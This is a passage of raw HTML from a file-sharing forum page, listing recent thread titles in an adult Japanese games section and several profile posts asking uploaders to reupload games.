			<div class="structItem-title" uix-href="/threads/%E2%98%84%EF%B8%8Frelease%E2%98%84%EF%B8%8F-190412-russ_0293-tryset-break-%E3%83%96%E3%83%A9%E3%83%83%E3%82%AF%E4%BC%81%E6%A5%AD-%E3%80%9C%E6%80%A7%E5%87%A6%E7%90%86%E4%BA%8B%E6%A5%AD%E9%83%A8%E3%80%9C-%E9%80%9A%E5%B8%B8%E7%89%88-dl%E7%89%88.1841422/">
				
				
					<span class="label label--primary" dir="auto">[Japanese]</span><span class="label-append">&nbsp;</span>
				
				<a href="/threads/%E2%98%84%EF%B8%8Frelease%E2%98%84%EF%B8%8F-190412-russ_0293-tryset-break-%E3%83%96%E3%83%A9%E3%83%83%E3%82%AF%E4%BC%81%E6%A5%AD-%E3%80%9C%E6%80%A7%E5%87%A6%E7%90%86%E4%BA%8B%E6%A5%AD%E9%83%A8%E3%80%9C-%E9%80%9A%E5%B8%B8%E7%89%88-dl%E7%89%88.1841422/" data-tp-primary="on" data-xf-init="preview-tooltip" data-preview-url="/threads/%E2%98%84%EF%B8%8Frelease%E2%98%84%EF%B8%8F-190412-russ_0293-tryset-break-%E3%83%96%E3%83%A9%E3%83%83%E3%82%AF%E4%BC%81%E6%A5%AD-%E3%80%9C%E6%80%A7%E5%87%A6%E7%90%86%E4%BA%8B%E6%A5%AD%E9%83%A8%E3%80%9C-%E9%80%9A%E5%B8%B8%E7%89%88-dl%E7%89%88.1841422/preview" target="_parent">☄️RELEASE☄️[190412][russ_0293][TRYSET Break] ブラック企業 〜性処理事業部〜 通常版 DL版</a>
				
			</div>

			<div class="structItem-minor">
				

				
					<ul class="structItem-parts">
						
							
								<li>
									
										<a href="/members/ryzen111.295623/" class="username " dir="auto" data-user-id="295623" data-xf-init="member-tooltip"><span class="username--style19">Ryzen111</span></a>
									
								</li>
							
							
							
								<li><a href="/forums/hentai-games.38/" target="_parent">Hentai Games</a></li>
							
						
					</ul>
				

				
			</div>
		</div>
		
		
			<div class="structItem-cell structItem-cell--latest">
				
					<a href="/threads/%E2%98%84%EF%B8%8Frelease%E2%98%84%EF%B8%8F-190412-russ_0293-tryset-break-%E3%83%96%E3%83%A9%E3%83%83%E3%82%AF%E4%BC%81%E6%A5%AD-%E3%80%9C%E6%80%A7%E5%87%A6%E7%90%86%E4%BA%8B%E6%A5%AD%E9%83%A8%E3%80%9C-%E9%80%9A%E5%B8%B8%E7%89%88-dl%E7%89%88.1841422/latest" target="_parent"><time  class="structItem-latestDate u-dt" dir="auto" datetime="2025-12-23T01:27:39+0900" data-time="1766420859" data-date-string="Dec 23, 2025" data-time-string="1:27 AM" title="Dec 23, 2025 at 1:27 AM">A moment ago</time></a>
				
				<div class="structItem-minor">
					
						
						
							
								<a href="/members/ryzen111.295623/" class="username " dir="auto" data-user-id="295623" data-xf-init="member-tooltip"><span class="username--style19">Ryzen111</span></a>
							
						
					
				</div>
			</div>
		
	</div>


	
	<div class="structItem structItem--thread is-prefix37 js-inlineModContainer js-threadListItem-1841419" data-author="Ryzen111">
		
			<div class="structItem-cell structItem-cell--icon">
				<div class="structItem-iconContainer">
					<a href="/members/ryzen111.295623/" class="avatar avatar--s" data-user-id="295623" data-xf-init="member-tooltip">
			<img src="https://www.jsdelivr.top/data/avatars/s/295/295623.jpg?1691167531" srcset="https://www.jsdelivr.top/data/avatars/m/295/295623.jpg?1691167531 2x" alt="Ryzen111" class="avatar-u295623-s" width="48" height="48" loading="lazy" /> 
		</a>
					
				</div>
			</div>
		
		<div class="structItem-cell structItem-cell--main" data-xf-init="touch-proxy">
			

			<div class="structItem-title" uix-href="/threads/%E2%98%84%EF%B8%8Frelease%E2%98%84%EF%B8%8F-180601-inheart_0050-%E3%82%A4%E3%83%B3%E3%82%BF%E3%83%BC%E3%83%8F%E3%83%BC%E3%83%88-%E3%81%AF%E3%83%BC%E3%82%8C%E3%82%80%E6%9D%91-%E3%80%9C%E7%AB%A5%E5%8D%92%E4%B8%8D%E5%8F%AF%E9%81%BF%EF%BC%81%E5%AD%90%E7%A8%AE%E6%8F%90%E4%BE%9B%E3%81%AF%E6%9D%91%E3%81%AE%E6%8E%9F%E3%81%A7%E3%81%99%EF%BC%81%EF%BC%81%E3%80%9C-%E3%83%80%E3%82%A6%E3%83%B3%E3%83%AD%E3%83%BC%E3%83%89%E7%89%88.1841419/">
				
				
					<span class="label label--primary" dir="auto">[Japanese]</span><span class="label-append">&nbsp;</span>
				
				<a href="/threads/%E2%98%84%EF%B8%8Frelease%E2%98%84%EF%B8%8F-180601-inheart_0050-%E3%82%A4%E3%83%B3%E3%82%BF%E3%83%BC%E3%83%8F%E3%83%BC%E3%83%88-%E3%81%AF%E3%83%BC%E3%82%8C%E3%82%80%E6%9D%91-%E3%80%9C%E7%AB%A5%E5%8D%92%E4%B8%8D%E5%8F%AF%E9%81%BF%EF%BC%81%E5%AD%90%E7%A8%AE%E6%8F%90%E4%BE%9B%E3%81%AF%E6%9D%91%E3%81%AE%E6%8E%9F%E3%81%A7%E3%81%99%EF%BC%81%EF%BC%81%E3%80%9C-%E3%83%80%E3%82%A6%E3%83%B3%E3%83%AD%E3%83%BC%E3%83%89%E7%89%88.1841419/" data-tp-primary="on" data-xf-init="preview-tooltip" data-preview-url="/threads/%E2%98%84%EF%B8%8Frelease%E2%98%84%EF%B8%8F-180601-inheart_0050-%E3%82%A4%E3%83%B3%E3%82%BF%E3%83%BC%E3%83%8F%E3%83%BC%E3%83%88-%E3%81%AF%E3%83%BC%E3%82%8C%E3%82%80%E6%9D%91-%E3%80%9C%E7%AB%A5%E5%8D%92%E4%B8%8D%E5%8F%AF%E9%81%BF%EF%BC%81%E5%AD%90%E7%A8%AE%E6%8F%90%E4%BE%9B%E3%81%AF%E6%9D%91%E3%81%AE%E6%8E%9F%E3%81%A7%E3%81%99%EF%BC%81%EF%BC%81%E3%80%9C-%E3%83%80%E3%82%A6%E3%83%B3%E3%83%AD%E3%83%BC%E3%83%89%E7%89%88.1841419/preview" target="_parent">☄️RELEASE☄️[180601][inheart_0050][インターハート] はーれむ村 〜童卒不可避！子種提供は村の掟です！！〜 ダウンロード版</a>
				
			</div>

			<div class="structItem-minor">
				

				
					<ul class="structItem-parts">
						
							
								<li>
									
										<a href="/members/ryzen111.295623/" class="username " dir="auto" data-user-id="295623" data-xf-init="member-tooltip"><span class="username--style19">Ryzen111</span></a>
									
								</li>
							
							
							
								<li><a href="/forums/hentai-games.38/" target="_parent">Hentai Games</a></li>
							
						
					</ul>
				

				
			</div>
		</div>
		
		
			<div class="structItem-cell structItem-cell--latest">
				
					<a href="/threads/%E2%98%84%EF%B8%8Frelease%E2%98%84%EF%B8%8F-180601-inheart_0050-%E3%82%A4%E3%83%B3%E3%82%BF%E3%83%BC%E3%83%8F%E3%83%BC%E3%83%88-%E3%81%AF%E3%83%BC%E3%82%8C%E3%82%80%E6%9D%91-%E3%80%9C%E7%AB%A5%E5%8D%92%E4%B8%8D%E5%8F%AF%E9%81%BF%EF%BC%81%E5%AD%90%E7%A8%AE%E6%8F%90%E4%BE%9B%E3%81%AF%E6%9D%91%E3%81%AE%E6%8E%9F%E3%81%A7%E3%81%99%EF%BC%81%EF%BC%81%E3%80%9C-%E3%83%80%E3%82%A6%E3%83%B3%E3%83%AD%E3%83%BC%E3%83%89%E7%89%88.1841419/latest" target="_parent"><time  class="structItem-latestDate u-dt" dir="auto" datetime="2025-12-23T01:24:22+0900" data-time="1766420662" data-date-string="Dec 23, 2025" data-time-string="1:24 AM" title="Dec 23, 2025 at 1:24 AM">3 minutes ago</time></a>
				
				<div class="structItem-minor">
					
						
						
							
								<a href="/members/ryzen111.295623/" class="username " dir="auto" data-user-id="295623" data-xf-init="member-tooltip"><span class="username--style19">Ryzen111</span></a>
							
						
					
				</div>
			</div>
		
	</div>


	
	<div class="structItem structItem--thread is-prefix37 js-inlineModContainer js-threadListItem-1841418" data-author="Ryzen111">
		
			<div class="structItem-cell structItem-cell--icon">
				<div class="structItem-iconContainer">
					<a href="/members/ryzen111.295623/" class="avatar avatar--s" data-user-id="295623" data-xf-init="member-tooltip">
			<img src="https://www.jsdelivr.top/data/avatars/s/295/295623.jpg?1691167531" srcset="https://www.jsdelivr.top/data/avatars/m/295/295623.jpg?1691167531 2x" alt="Ryzen111" class="avatar-u295623-s" width="48" height="48" loading="lazy" /> 
		</a>
					
				</div>
			</div>
		
		<div class="structItem-cell structItem-cell--main" data-xf-init="touch-proxy">
			

			<div class="structItem-title" uix-href="/threads/%E2%98%84%EF%B8%8Frelease%E2%98%84%EF%B8%8F-160909-rj184807-sochan-soft-wife-life.1841418/">
				
				
					<span class="label label--primary" dir="auto">[Japanese]</span><span class="label-append">&nbsp;</span>
				
				<a href="/threads/%E2%98%84%EF%B8%8Frelease%E2%98%84%EF%B8%8F-160909-rj184807-sochan-soft-wife-life.1841418/" data-tp-primary="on" data-xf-init="preview-tooltip" data-preview-url="/threads/%E2%98%84%EF%B8%8Frelease%E2%98%84%EF%B8%8F-160909-rj184807-sochan-soft-wife-life.1841418/preview" target="_parent">☄️RELEASE☄️[160909][RJ184807][SOCHAN SOFT] WIFE LIFE</a>
				
			</div>

			<div class="structItem-minor">
				

				
					<ul class="structItem-parts">
						
							
								<li>
									
										<a href="/members/ryzen111.295623/" class="username " dir="auto" data-user-id="295623" data-xf-init="member-tooltip"><span class="username--style19">Ryzen111</span></a>
									
								</li>
							
							
							
								<li><a href="/forums/hentai-games.38/" target="_parent">Hentai Games</a></li>
							
						
					</ul>
				

				
			</div>
		</div>
		
		
			<div class="structItem-cell structItem-cell--latest">
				
					<a href="/threads/%E2%98%84%EF%B8%8Frelease%E2%98%84%EF%B8%8F-160909-rj184807-sochan-soft-wife-life.1841418/latest" target="_parent"><time  class="structItem-latestDate u-dt" dir="auto" datetime="2025-12-23T01:23:13+0900" data-time="1766420593" data-date-string="Dec 23, 2025" data-time-string="1:23 AM" title="Dec 23, 2025 at 1:23 AM">4 minutes ago</time></a>
				
				<div class="structItem-minor">
					
						
						
							
								<a href="/members/ryzen111.295623/" class="username " dir="auto" data-user-id="295623" data-xf-init="member-tooltip"><span class="username--style19">Ryzen111</span></a>
							
						
					
				</div>
			</div>
		
	</div>


	
	<div class="structItem structItem--thread is-prefix37 js-inlineModContainer js-threadListItem-1841417" data-author="Ryzen111">
		
			<div class="structItem-cell structItem-cell--icon">
				<div class="structItem-iconContainer">
					<a href="/members/ryzen111.295623/" class="avatar avatar--s" data-user-id="295623" data-xf-init="member-tooltip">
			<img src="https://www.jsdelivr.top/data/avatars/s/295/295623.jpg?1691167531" srcset="https://www.jsdelivr.top/data/avatars/m/295/295623.jpg?1691167531 2x" alt="Ryzen111" class="avatar-u295623-s" width="48" height="48" loading="lazy" /> 
		</a>
					
				</div>
			</div>
		
		<div class="structItem-cell structItem-cell--main" data-xf-init="touch-proxy">
			

			<div class="structItem-title" uix-href="/threads/%E2%98%84%EF%B8%8Frelease%E2%98%84%EF%B8%8F-060118-rj021318-%E3%81%B7%E3%82%8B%E3%81%A3%E3%81%A8%E4%BC%81%E7%94%BB-%E3%81%8A%E3%81%95%E3%81%92%E3%81%AA%E3%83%9C%E3%82%AF%E3%81%AE%E5%A5%B3%E3%81%AE%E5%AD%90.1841417/">
				
				
					<span class="label label--primary" dir="auto">[Japanese]</span><span class="label-append">&nbsp;</span>
				
				<a href="/threads/%E2%98%84%EF%B8%8Frelease%E2%98%84%EF%B8%8F-060118-rj021318-%E3%81%B7%E3%82%8B%E3%81%A3%E3%81%A8%E4%BC%81%E7%94%BB-%E3%81%8A%E3%81%95%E3%81%92%E3%81%AA%E3%83%9C%E3%82%AF%E3%81%AE%E5%A5%B3%E3%81%AE%E5%AD%90.1841417/" data-tp-primary="on" data-xf-init="preview-tooltip" data-preview-url="/threads/%E2%98%84%EF%B8%8Frelease%E2%98%84%EF%B8%8F-060118-rj021318-%E3%81%B7%E3%82%8B%E3%81%A3%E3%81%A8%E4%BC%81%E7%94%BB-%E3%81%8A%E3%81%95%E3%81%92%E3%81%AA%E3%83%9C%E3%82%AF%E3%81%AE%E5%A5%B3%E3%81%AE%E5%AD%90.1841417/preview" target="_parent">☄️RELEASE☄️[060118][RJ021318][ぷるっと企画] おさげなボクの女の子</a>
				
			</div>

			<div class="structItem-minor">
				

				
					<ul class="structItem-parts">
						
							
								<li>
									
										<a href="/members/ryzen111.295623/" class="username " dir="auto" data-user-id="295623" data-xf-init="member-tooltip"><span class="username--style19">Ryzen111</span></a>
									
								</li>
							
							
							
								<li><a href="/forums/hentai-games.38/" target="_parent">Hentai Games</a></li>
							
						
					</ul>
				

				
			</div>
		</div>
		
		
			<div class="structItem-cell structItem-cell--latest">
				
					<a href="/threads/%E2%98%84%EF%B8%8Frelease%E2%98%84%EF%B8%8F-060118-rj021318-%E3%81%B7%E3%82%8B%E3%81%A3%E3%81%A8%E4%BC%81%E7%94%BB-%E3%81%8A%E3%81%95%E3%81%92%E3%81%AA%E3%83%9C%E3%82%AF%E3%81%AE%E5%A5%B3%E3%81%AE%E5%AD%90.1841417/latest" target="_parent"><time  class="structItem-latestDate u-dt" dir="auto" datetime="2025-12-23T01:22:19+0900" data-time="1766420539" data-date-string="Dec 23, 2025" data-time-string="1:22 AM" title="Dec 23, 2025 at 1:22 AM">5 minutes ago</time></a>
				
				<div class="structItem-minor">
					
						
						
							
								<a href="/members/ryzen111.295623/" class="username " dir="auto" data-user-id="295623" data-xf-init="member-tooltip"><span class="username--style19">Ryzen111</span></a>
							
						
					
				</div>
			</div>
		
	</div>


	
	<div class="structItem structItem--thread is-prefix36 js-inlineModContainer js-threadListItem-984686" data-author="DIGITAL424">
		
			<div class="structItem-cell structItem-cell--icon">
				<div class="structItem-iconContainer">
					<a href="/members/digital424.250108/" class="avatar avatar--s avatar--default avatar--default--dynamic" data-user-id="250108" data-xf-init="member-tooltip" style="background-color: #9ccc65; color: #ccff90">
			<span class="avatar-u250108-s" role="img" aria-label="DIGITAL424">D</span> 
		</a>
					
				</div>
			</div>
		
		<div class="structItem-cell structItem-cell--main" data-xf-init="touch-proxy">
			

			<div class="structItem-title" uix-href="/threads/digital-xxx-games-collectiton-%E6%95%B8%E5%AD%97xxx%E9%81%8A%E6%88%B2%E5%90%88%E9%9B%86.984686/">
				
				
					<span class="label label--primary" dir="auto">[English]</span><span class="label-append">&nbsp;</span>
				
				<a href="/threads/digital-xxx-games-collectiton-%E6%95%B8%E5%AD%97xxx%E9%81%8A%E6%88%B2%E5%90%88%E9%9B%86.984686/" data-tp-primary="on" data-xf-init="preview-tooltip" data-preview-url="/threads/digital-xxx-games-collectiton-%E6%95%B8%E5%AD%97xxx%E9%81%8A%E6%88%B2%E5%90%88%E9%9B%86.984686/preview" target="_parent">Digital XXX Games Collectiton / 數字XXX遊戲合集</a>
				
			</div>

			<div class="structItem-minor">
				

				
					<ul class="structItem-parts">
						
							
								<li>
									
										<a href="/members/digital424.250108/" class="username " dir="auto" data-user-id="250108" data-xf-init="member-tooltip"><span class="username--style43">DIGITAL424</span></a>
									
								</li>
							
							
							
								<li><a href="/forums/hentai-games.38/" target="_parent">Hentai Games</a></li>
							
						
					</ul>
				

				
			</div>
		</div>
		
		
			<div class="structItem-cell structItem-cell--latest">
				
					<a href="/threads/digital-xxx-games-collectiton-%E6%95%B8%E5%AD%97xxx%E9%81%8A%E6%88%B2%E5%90%88%E9%9B%86.984686/latest" target="_parent"><time  class="structItem-latestDate u-dt" dir="auto" datetime="2025-12-23T01:20:15+0900" data-time="1766420415" data-date-string="Dec 23, 2025" data-time-string="1:20 AM" title="Dec 23, 2025 at 1:20 AM">7 minutes ago</time></a>
				
				<div class="structItem-minor">
					
						
						
							
								<a href="/members/digital424.250108/" class="username " dir="auto" data-user-id="250108" data-xf-init="member-tooltip"><span class="username--style43">DIGITAL424</span></a>
							
						
					
				</div>
			</div>
		
	</div>


			
		</div>
		
	</div>
</div>

	
	


	<div class="block" data-widget-id="8" data-widget-key="forum_overview_new_profile_posts" data-widget-definition="new_profile_posts"
		data-xf-init="lightbox">
		<div class="block-container">
			
				<h3 class="block-minorHeader">
					<a href="/whats-new/profile-posts/?skip=1" rel="nofollow">Latest profile posts</a>
				</h3>
			
			<div class="block-body js-replyNewMessageContainer">
				
				
					
						<div class="block-row">
							

	<div class="contentRow">
		<div class="contentRow-figure">
			<a href="/members/tuanmonkey1342006.455705/" class="avatar avatar--xxs avatar--default avatar--default--dynamic" data-user-id="455705" data-xf-init="member-tooltip" style="background-color: #ffa726; color: #ffd180">
			<span class="avatar-u455705-s" role="img" aria-label="tuanmonkey1342006">T</span> 
		</a>
		</div>
		<div class="contentRow-main contentRow-main--close">
			<div class="contentRow-lesser">
				
	
		<a href="/members/tuanmonkey1342006.455705/" class="username " dir="auto" data-user-id="455705" data-xf-init="member-tooltip" aria-hidden="true">tuanmonkey1342006</a>
		<i class="fa--xf far fa-caret-right u-muted" aria-hidden="true"></i>
		<a href="/members/nihonjaki90.129971/" class="username " dir="auto" data-user-id="129971" data-xf-init="member-tooltip" aria-hidden="true"><span class="username--style43">Nihonjaki90</span></a>
		<span class="u-srOnly">tuanmonkey1342006 wrote on Nihonjaki90's profile.</span>
	

			</div>

			
				<div class="contentRow-faderContainer">
					<div class="contentRow-faderContent">
						<div class="bbWrapper"><a href="https://www.anime-sharing.com/threads/090522-hakudakukei-%E5%82%AC%E7%9C%A0%E3%83%9A%E3%83%83%E3%83%88%EF%BD%9E%E3%83%A1%E3%82%B9%E3%81%AB%E3%81%AA%E3%81%A3%E3%81%9F%E3%83%AF%E3%82%BF%E3%82%B7%EF%BD%9E.775314/" class="link link--internal">https://www.anime-sharing.com/threads/090522-hakudakukei-催眠ペット～メスになったワタシ～.775314/</a><br />
can you reupload this one? thank you!</div>
					</div>
					<div class="contentRow-fader"></div>
				</div>
			

			<div class="contentRow-minor">
				<a href="/profile-posts/92787/" rel="nofollow" class="u-concealed"><time  class="u-dt" dir="auto" datetime="2025-12-22T23:11:14+0900" data-time="1766412674" data-date-string="Dec 22, 2025" data-time-string="11:11 PM" title="Dec 22, 2025 at 11:11 PM">Yesterday at 11:11 PM</time></a>
				<a href="/profile-posts/92787/" rel="nofollow" class="contentRow-extra" data-xf-click="overlay" data-xf-init="tooltip" title="Interact">&#8226;&#8226;&#8226;</a>
			</div>
		</div>
	</div>

						</div>
					
				
					
						<div class="block-row">
							

	<div class="contentRow">
		<div class="contentRow-figure">
			<a href="/members/murakumo.40274/" class="avatar avatar--xxs" data-user-id="40274" data-xf-init="member-tooltip">
			<img src="https://www.jsdelivr.top/data/avatars/s/40/40274.jpg?1691167306"  alt="Murakumo" class="avatar-u40274-s" width="48" height="48" loading="lazy" /> 
		</a>
		</div>
		<div class="contentRow-main contentRow-main--close">
			<div class="contentRow-lesser">
				
	
		<a href="/members/murakumo.40274/" class="username " dir="auto" data-user-id="40274" data-xf-init="member-tooltip" aria-hidden="true"><span class="username--style43">Murakumo</span></a>
		<i class="fa--xf far fa-caret-right u-muted" aria-hidden="true"></i>
		<a href="/members/shine.1808/" class="username " dir="auto" data-user-id="1808" data-xf-init="member-tooltip" aria-hidden="true"><span class="username--style5 username--staff username--moderator username--admin">Shine</span></a>
		<span class="u-srOnly">Murakumo wrote on Shine's profile.</span>
	

			</div>

			
				<div class="contentRow-faderContainer">
					<div class="contentRow-faderContent">
						<div class="bbWrapper">Sorry to disturb, could you reupload this game please? Thanks:<br />
<a href="https://2cm.es/1gDzi" target="_blank" class="link link--external" rel="nofollow ugc noopener">[190907][高温注意] メイドの剣(つるぎ) [RJ264206]</a></div>
					</div>
					<div class="contentRow-fader"></div>
				</div>
			

			<div class="contentRow-minor">
				<a href="/profile-posts/92786/" rel="nofollow" class="u-concealed"><time  class="u-dt" dir="auto" datetime="2025-12-22T19:52:57+0900" data-time="1766400777" data-date-string="Dec 22, 2025" data-time-string="7:52 PM" title="Dec 22, 2025 at 7:52 PM">Yesterday at 7:52 PM</time></a>
				<a href="/profile-posts/92786/" rel="nofollow" class="contentRow-extra" data-xf-click="overlay" data-xf-init="tooltip" title="Interact">&#8226;&#8226;&#8226;</a>
			</div>
		</div>
	</div>

						</div>
					
				
					
						<div class="block-row">
							

	<div class="contentRow">
		<div class="contentRow-figure">
			<a href="/members/murakumo.40274/" class="avatar avatar--xxs" data-user-id="40274" data-xf-init="member-tooltip">
			<img src="https://www.jsdelivr.top/data/avatars/s/40/40274.jpg?1691167306"  alt="Murakumo" class="avatar-u40274-s" width="48" height="48" loading="lazy" /> 
		</a>
		</div>
		<div class="contentRow-main contentRow-main--close">
			<div class="contentRow-lesser">
				
	
		<a href="/members/murakumo.40274/" class="username " dir="auto" data-user-id="40274" data-xf-init="member-tooltip" aria-hidden="true"><span class="username--style43">Murakumo</span></a>
		<i class="fa--xf far fa-caret-right u-muted" aria-hidden="true"></i>
		<a href="/members/zhonyk.100036/" class="username " dir="auto" data-user-id="100036" data-xf-init="member-tooltip" aria-hidden="true"><span class="username--style48">zhonyk</span></a>
		<span class="u-srOnly">Murakumo wrote on zhonyk's profile.</span>
	

			</div>

			
				<div class="contentRow-faderContainer">
					<div class="contentRow-faderContent">
						<div class="bbWrapper">Sorry for disturbing, could you reupload this game please? Links are down.<br />
<a href="https://2cm.es/1gDyB" target="_blank" class="link link--external" rel="nofollow ugc noopener">[190907][高温注意] メイドの剣(つるぎ) [RJ264206]</a></div>
					</div>
					<div class="contentRow-fader"></div>
				</div>
			

			<div class="contentRow-minor">
				<a href="/profile-posts/92785/" rel="nofollow" class="u-concealed"><time  class="u-dt" dir="auto" datetime="2025-12-22T19:50:35+0900" data-time="1766400635" data-date-string="Dec 22, 2025" data-time-string="7:50 PM" title="Dec 22, 2025 at 7:50 PM">Yesterday at 7:50 PM</time></a>
				<a href="/profile-posts/92785/" rel="nofollow" class="contentRow-extra" data-xf-click="overlay" data-xf-init="tooltip" title="Interact">&#8226;&#8226;&#8226;</a>
			</div>
		</div>
	</div>

						</div>
					
				
					
						<div class="block-row">
							

	<div class="contentRow">
		<div class="contentRow-figure">
			<a href="/members/ninnikuryona.379970/" class="avatar avatar--xxs" data-user-id="379970" data-xf-init="member-tooltip">
			<img src="https://www.jsdelivr.top/data/avatars/s/379/379970.jpg?1725213218"  alt="ninnikuryona" class="avatar-u379970-s" width="48" height="48" loading="lazy" /> 
		</a>
		</div>
		<div class="contentRow-main contentRow-main--close">
			<div class="contentRow-lesser">
				
	
		<a href="/members/ninnikuryona.379970/" class="username " dir="auto" data-user-id="379970" data-xf-init="member-tooltip" aria-hidden="true">ninnikuryona</a>
		<i class="fa--xf far fa-caret-right u-muted" aria-hidden="true"></i>
		<a href="/members/ryzen111.295623/" class="username " dir="auto" data-user-id="295623" data-xf-init="member-tooltip" aria-hidden="true"><span class="username--style19">Ryzen111</span></a>
		<span class="u-srOnly">ninnikuryona wrote on Ryzen111's profile.</span>
	

			</div>

			
				<div class="contentRow-faderContainer">
					<div class="contentRow-faderContent">
						<div class="bbWrapper">good day to you, ryzen!( ´ ω ` )ノﾞ it seems that most links for <a href="https://www.anime-sharing.com/threads/%E2%98%84%EF%B8%8Frelease%E2%98%84%EF%B8%8F-231031-square-enix-little-goody-two-shoes-v23-12-15-v1-2-2-eng.1386162/" class="link link--internal">little goody two shoes</a> are dead. could you please reupload? thanks!(ㅅ´ ˘ `)</div>
					</div>
					<div class="contentRow-fader"></div>
				</div>
			

			<div class="contentRow-minor">
				<a href="/profile-posts/92784/" rel="nofollow" class="u-concealed"><time  class="u-dt" dir="auto" datetime="2025-12-22T16:50:10+0900" data-time="1766389810" data-date-string="Dec 22, 2025" data-time-string="4:50 PM" title="Dec 22, 2025 at 4:50 PM">Yesterday at 4:50 PM</time></a>
				<a href="/profile-posts/92784/" rel="nofollow" class="contentRow-extra" data-xf-click="overlay" data-xf-init="tooltip" title="Interact">&#8226;&#8226;&#8226;</a>
			</div>
		</div>
	</div>

						</div>
					
				
					
						<div class="block-row">
							

	<div class="contentRow">
		<div class="contentRow-figure">
			<a href="/members/florpin.486329/" class="avatar avatar--xxs avatar--default avatar--default--dynamic" data-user-id="486329" data-xf-init="member-tooltip" style="background-color: #d4e157; color: #f4ff81">
			<span class="avatar-u486329-s" role="img" aria-label="florpin">F</span> 
		</a>
		</div>
		<div class="contentRow-main contentRow-main--close">
			<div class="contentRow-lesser">
				
	
		<a href="/members/florpin.486329/" class="username " dir="auto" data-user-id="486329" data-xf-init="member-tooltip" aria-hidden="true">florpin</a>
		<i class="fa--xf far fa-caret-right u-muted" aria-hidden="true"></i>
		<a href="/members/caminante654.11587/" class="username " dir="auto" data-user-id="11587" data-xf-init="member-tooltip" aria-hidden="true"><span class="username--style48">caminante654</span></a>
		<span class="u-srOnly">florpin wrote on caminante654's profile.</span>
	

			</div>

			
				<div class="contentRow-faderContainer">
					<div class="contentRow-faderContent">
						<div class="bbWrapper">hi boss, thanks for sharing this file before: <a href="https://www.anime-sharing.com/threads/%E2%98%85-own-bought-%E2%98%85-feb-01-2023-mirage-%E3%83%94%E3%82%A2%E3%83%8E%E3%83%AC%E3%83%83%E3%82%B9%E3%83%B3-%E3%82%B9%E3%83%86%E3%83%83%E3%83%972-rj400697.1476428/" class="link link--internal">https://www.anime-sharing.com/threa...1-2023-mirage-ピアノレッスン-ステップ2-rj400697.1476428/</a><br />
<br />
Any chance for a re-up? Cheers boss</div>
					</div>
					<div class="contentRow-fader"></div>
				</div>
			

			<div class="contentRow-minor">
				<a href="/profile-posts/92782/" rel="nofollow" class="u-concealed"><time  class="u-dt" dir="auto" datetime="2025-12-22T12:26:33+0900" data-time="1766373993" data-date-string="Dec 22, 2025" data-time-string="12:26 PM" title="Dec 22, 2025 at 12:26 PM">Yesterday at 12:26 PM</time></a>
				<a href="/profile-posts/92782/" rel="nofollow" class="contentRow-extra" data-xf-click="overlay" data-xf-init="tooltip" title="Interact">&#8226;&#8226;&#8226;</a>
			</div>
		</div>
	</div>

						</div>
					
				
			</div>
			
		</div>
	</div>
					
					
	

		
			
		

		
	


				</div>
			</div>
		</div>
	

	

							</div>
							
	

						</div>
						
	
		
	
		
	

		
			
		

		
	


		
	
		<div class="breadcrumb p-breadcrumb--bottom">
			<div class="pageContent">
				
					
						
							<ul class="p-breadcrumbs p-breadcrumbs--bottom"
								itemscope itemtype="https://schema.org/BreadcrumbList">
								
									
		

		
		
		

			
		
			
			
	<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
		<a href="/#downloads-and-requests.14" itemprop="item">
			
				<span itemprop="name">Downloads and Requests</span>
			
		</a>
		<meta itemprop="position" content="1" />
	</li>

		
			
			
	<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
		<a href="/forums/manga-doujinshi.27/" itemprop="item">
			
				<span itemprop="name">Manga &amp; Doujinshi</span>
			
		</a>
		<meta itemprop="position" content="2" />
	</li>

		
			
			
	<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
		<a href="/forums/hentai-doujinshi.34/" itemprop="item">
			
				<span itemprop="name">Hentai Doujinshi</span>
			
		</a>
		<meta itemprop="position" content="3" />
	</li>

		
	
								
							</ul>
						
					
				
			</div>
		</div>
	

		
	

		
			
		

		
	


	

	

						
	

					</div>
				</div>

				
	
		
	<footer class="p-footer" id="footer">


		

		<div class="p-footer-inner">
			<div class="pageContent">
				<div class="p-footer-row">
					
						<div class="p-footer-row-main">
							<ul class="p-footer-linkList p-footer-choosers">
								

	
		<li><a href="/misc/style?style_id=4&amp;_xfRedirect=https%3A%2F%2Fwww.anime-sharing.com%2Fthreads%2Fc103-%25E3%2583%258A%25E3%2583%259E%25E3%2581%258D%25E3%2581%258F%25E5%25B1%258B-%25E5%25BF%25AB%25E6%25A5%25BD%25E3%2583%258A%25E3%2583%259E%25E3%2581%258D%25E3%2581%258F%25E3%2582%2589%25E3%2581%2592-%25E6%25B0%2597%25E6%258C%2581%25E3%2581%25A1%25E8%2589%25AF%25E3%2581%2599%25E3%2581%258E%25E3%2582%258B%25E5%25AF%25BE%25E9%25AD%2594%25E5%25BF%258D%25E3%2581%25AE%25E7%25A9%25B4-%25E3%2581%25B7%25E3%2582%2589%25E3%2581%2599-%25E5%25AF%25BE%25E9%25AD%2594%25E5%25BF%258Drpgx-dl%25E7%2589%2588-%25F0%259F%258E%2581.1500361%2F" rel="nofollow" class="cxf-style-switch-footer" data-xf-init="tooltip" data-original-title="Switch mode"></a></li>
	

									
									
									
									
								
							</ul>
						</div>
					
				</div>
				<div class="p-footer-row-opposite">
					<ul class="p-footer-linkList">
						
							
								<li><a href="/misc/contact" data-xf-click="">Contact us</a></li>
							
						

						

						

						
							<li><a href="/help/">Help</a></li>
						

						

						<li><a href="#top" title="Top" data-xf-click="scroll-to"><i class="fa fa-arrow-up" aria-hidden="true"></i></a></li>

						<li><a href="/forums/-/index.rss" target="_blank" class="p-footer-rssLink" title="RSS"><span aria-hidden="true"><i class="fa fa-rss"></i><span class="u-srOnly">RSS</span></span></a></li>
					</ul>
				</div>
			</div>
		</div>

		<div class="p-footer-copyrightRow">
			<div class="pageContent">
				<div class="uix_copyrightBlock">
					<div class="p-footer-copyright">
						Relinquish all doubts, your path to greatness awaits.
					</div>
					
				</div>
				
	
		
	


	

			</div>
		</div>
	</footer>

	

		
			
		

		
	


	

				
				
					<div class="uix_fabBar uix_fabBar--active">
						
							
								<div class="u-scrollButtons js-scrollButtons" data-trigger-type="both">
									<a href="#top" class="button--scroll ripple-JsOnly button" data-xf-click="scroll-to"><span class="button-text"><i class="fa--xf far fa-arrow-up" aria-hidden="true"></i><span class="u-srOnly">Top</span></span></a>
									
